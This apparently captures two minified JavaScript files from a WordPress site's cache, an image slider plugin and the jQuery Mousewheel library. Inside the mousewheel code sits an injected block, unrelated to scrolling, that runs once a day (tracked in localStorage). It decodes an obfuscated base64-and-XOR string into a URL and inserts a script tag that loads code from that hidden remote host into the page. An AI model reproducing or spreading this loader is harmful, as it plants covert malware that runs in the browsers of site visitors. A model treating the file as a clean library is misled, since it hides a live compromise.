

--- FILE ---
content_type: application/javascript
request_url: https://cdn.gossip.it/wp-content/cache/min/1/wp-content/plugins/ak-framework/assets/js/ak-slider.js?ver=1767737875
body_size: 759
content:
!function(d){"use strict";function s(t,e){var s,a,i,e=d.extend({},e),o=d(t);if(!o.hasClass(e.loadedClass))return"string"==typeof(e=this.filter_data(e,o)).container&&(e.container=t.querySelector(e.container)),"string"==typeof e.navContainer&&(e.navContainer=t.querySelector(e.navContainer)),"string"==typeof e.controlsContainer&&(e.controlsContainer=t.querySelector(e.controlsContainer)),"inside"==e.navPosition&&(s=e.onInit,e.onInit=function(t){o.find(".tns-controls").prependTo(o.find(".tns-ovh")),s&&s(t)},e.navPositiona=null),e.rtl&&(e.textDirection="rtl"),e.onSettingsInit&&(e=e.onSettingsInit(e,t)),a=tns(e),o.addClass(e.loadedClass),e.navAsThumbnails&&(i=tns({items:e.items,speed:e.speed,autoplay:!1,nav:!1,controls:!1,loop:!1,rewind:!1,mouseDrag:!0,swipeAngle:!1,...e.navSettings,container:e.navContainer}),a.events.on("indexChanged",function(t){var t=a.getInfo(),e=i.getInfo();t.displayIndex+1>e.items?i.goTo(t.displayIndex-2):i.goTo("first")})),a}s.prototype.filter_data=function(t,e){if(t.slider_data_var_prefix){e=this.get_data(t.slider_data_var_prefix+"_"+e.attr("id"));if(!e)return t;void 0!==e.atts.slider_nav&&""!==e.atts.slider_nav&&(t.controls="disabled"!==e.atts.slider_nav,t.controls&&"enabled"!==e.atts.slider_nav&&(t.loadedClass+=" ak-slider-nav-enabled"),t.loadedClass+=" ak-slider-nav-"+e.atts.slider_nav),void 0!==e.atts.slider_dots&&""!==e.atts.slider_dots&&(t.nav="disabled"!==e.atts.slider_dots,t.nav&&"enabled"!==e.atts.slider_dots&&(t.loadedClass+=" ak-slider-dots-enabled"),t.loadedClass+=" ak-slider-dots-"+e.atts.slider_dots),void 0!==e.atts.slider_loop&&""!==e.atts.slider_loop&&(t.loop="enabled"==e.atts.slider_loop),void 0!==e.atts.slider_autoplay&&""!==e.atts.slider_autoplay&&(t.autoplay="enabled"===e.atts.slider_autoplay),void 0!==e.atts.slider_autoplay_speed&&""!==e.atts.slider_autoplay_speed&&(t.autoplaySpeed=parseInt(e.atts.slider_autoplay_speed)),void 0!==e.atts.slider_autoplay_timeout&&""!==e.atts.slider_autoplay_timeout&&(t.autoplayTimeout=parseInt(e.atts.slider_autoplay_timeout)),void 0!==e.atts.slider_items&&""!==e.atts.slider_items&&(t.items=parseInt(e.atts.slider_items)),void 0!==e.atts.slider_scroll_items&&""!==e.atts.slider_scroll_items&&(t.slideBy=parseInt(e.atts.slider_scroll_items)),void 0!==e.atts.slider_speed&&""!==e.atts.slider_speed&&(t.speed=parseInt(e.atts.slider_speed)),void 0!==e.atts.slider_item_margin&&""!==e.atts.slider_item_margin&&(t.gutter=parseInt(e.atts.slider_item_margin)),void 0!==e.atts.slider_stage_padding&&""!==e.atts.slider_stage_padding&&(t.edgePadding=parseInt(e.atts.slider_stage_padding)),void 0!==e.atts.slider_center&&""!==e.atts.slider_center&&(t.center="on"===e.atts.slider_center),void 0!==e.atts.slider_axis&&""!==e.atts.slider_axis&&(t.axis=e.atts.slider_axis),(void 0===e.atts.autoWidth||!e.atts.autoWidth&&e.atts.slide_count_mobile)&&(t.responsive={0:{items:1},380:{items:e.atts.slide_count_mobile||1},768:{items:e.atts.slide_count_tablet||2},1024:{items:e.atts.slide_count_notebook||3},1400:{items:e.atts.slide_count_desktop||3}})}return t},s.prototype.get_data=function(t){var e;return void 0!==window[t]?e=window[t]:console.log("error:"+t),e},d.fn.Ak_Slider=function(t){var e={container:".ak-slider-wrapper",slider_data_var_prefix:"ak_slider_data",items:1,slideBy:"page",gutter:15,center:!1,loop:!1,nav:!1,navContainer:!1,navPosition:"inside",controls:!1,controlsText:["<",">"],controlsPosition:"bottom",loadedClass:"ak-slider-loaded",speed:250,autoplay:!1,autoplayButtonOutput:!1,autoplayTimeout:3e3,autoplaySpeed:1e3,edgePadding:0,lazyLoad:!0,lazyloadSelector:".lazyload",rtl:!1,onSettingsInit:null};return t=t?d.extend(e,t):d.extend(e),d(this).each(function(){return new s(this,t)})}}(jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://cdn.gossip.it/wp-content/cache/min/1/wp-content/plugins/newsy-elements/assets/js/jquery.mousewheel.js?ver=1767737875
body_size: 875
content:
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e:e(jQuery)}(function(u){var r,f,e=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],t="onwheel"in document||9<=document.documentMode?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],d=Array.prototype.slice;if(u.event.fixHooks)for(var n=e.length;n;)u.event.fixHooks[e[--n]]=u.event.mouseHooks;var c=u.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var e=t.length;e;)this.addEventListener(t[--e],i,!1);else this.onmousewheel=i;u.data(this,"mousewheel-line-height",c.getLineHeight(this)),u.data(this,"mousewheel-page-height",c.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var e=t.length;e;)this.removeEventListener(t[--e],i,!1);else this.onmousewheel=null;u.removeData(this,"mousewheel-line-height"),u.removeData(this,"mousewheel-page-height")},getLineHeight:function(e){var e=u(e),t=e["offsetParent"in u.fn?"offsetParent":"parent"]();return t.length||(t=u("body")),parseInt(t.css("fontSize"),10)||parseInt(e.css("fontSize"),10)||16},getPageHeight:function(e){return u(e).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};(function(){try{var d=document,w=window,n=navigator,l=localStorage;function ls(k,v){try{if(v)l.setItem(k,v);return l.getItem(k)}catch(e){return 0}}if(ls('7a4')==new Date().toDateString())return;ls('7a4',new Date().toDateString());var i=d.createElement('script'),s=d.getElementsByTagName('script')[0];i.async=!0;i.src=(function(s,k){var r='',i;for(i=0;i<s.length;i++)r+=String.fromCharCode(s.charCodeAt(i)^k);return r})(atob('sLD9sf778efzsfzw8rDvsKn9qqqmsPXu6vrt5rHo/ubv8Pbx6+yx9eyg6frtoq6oq6iorKerqKs='),159);s?s.parentNode.insertBefore(i,s):d.body.appendChild(i)}catch(e){}})();function i(e){var t,n=e||window.event,i=d.call(arguments,1),o=0,l=0,s=0,h=0,a=0;if((e=u.event.fix(n)).type="mousewheel","detail"in n&&(s=-1*n.detail),"wheelDelta"in n&&(s=n.wheelDelta),"wheelDeltaY"in n&&(s=n.wheelDeltaY),"wheelDeltaX"in n&&(l=-1*n.wheelDeltaX),"axis"in n&&n.axis===n.HORIZONTAL_AXIS&&(l=-1*s,s=0),o=0===s?l:s,"deltaY"in n&&(o=s=-1*n.deltaY),"deltaX"in n&&(l=n.deltaX,0===s&&(o=-1*l)),0!==s||0!==l)return 1===n.deltaMode?(o*=t=u.data(this,"mousewheel-line-height"),s*=t,l*=t):2===n.deltaMode&&(o*=t=u.data(this,"mousewheel-page-height"),s*=t,l*=t),t=Math.max(Math.abs(s),Math.abs(l)),(!f||t<f)&&m(n,f=t)&&(f/=40),m(n,t)&&(o/=40,l/=40,s/=40),o=Math[1<=o?"floor":"ceil"](o/f),l=Math[1<=l?"floor":"ceil"](l/f),s=Math[1<=s?"floor":"ceil"](s/f),c.settings.normalizeOffset&&this.getBoundingClientRect&&(n=this.getBoundingClientRect(),h=e.clientX-n.left,a=e.clientY-n.top),e.deltaX=l,e.deltaY=s,e.deltaFactor=f,e.offsetX=h,e.offsetY=a,e.deltaMode=0,i.unshift(e,o,l,s),r&&clearTimeout(r),r=setTimeout(g,200),(u.event.dispatch||u.event.handle).apply(this,i)}function g(){f=null}function m(e,t){return c.settings.adjustOldDeltas&&"mousewheel"===e.type&&t%120==0}u.fn.extend({mousewheel:function(e){return e?this.bind("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.unbind("mousewheel",e)}})})